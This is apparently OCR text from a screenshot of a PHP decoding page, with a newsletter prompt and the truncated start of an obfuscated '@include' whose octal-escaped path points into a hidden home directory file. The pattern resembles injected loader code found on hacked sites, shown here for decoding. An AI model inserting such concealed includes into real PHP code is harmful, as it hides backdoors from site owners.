
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057h\157m\145/\146r\163o\057f\164p\057f\162s\157.\1